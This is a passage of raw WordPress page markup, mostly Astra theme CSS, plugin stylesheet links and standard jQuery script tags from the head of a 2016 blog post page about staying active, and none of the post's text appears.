(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-right: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-right: 1em;}.ast-comment-meta {justify-content: left;padding: 0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-left: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-left: 10px;}.ast-page-builder-template .comments-area {padding-right: 20px;padding-left: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-left: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://yadacatra.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='http://yadacatra.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://yadacatra.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dwqa-font-awesome-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/font-awesome.min.css?ver=190820170952' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/style.css?ver=190820170952' media='all' />
<link rel='stylesheet' id='dwqa-style-rtl-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/rtl.css?ver=190820170952' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='http://yadacatra.com/wp-content/uploads/useanyfont/uaf.css?ver=1748740649' media='all' />
<link rel='stylesheet' id='dwqa_leaderboard-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/leaderboard.css?ver=6.7.2' media='all' />
<!--[if IE]>
<script src="http://yadacatra.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="http://yadacatra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://yadacatra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yadacatra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="http://yadacatra.com/2016/09/13/find-places-to-stay-active/" />
<link rel='shortlink' href='http://yadacatra.com/?p=2157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://yadacatra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyadacatra.com%2F2016%2F09%2F13%2Ffind-places-to-stay-active%2F" />
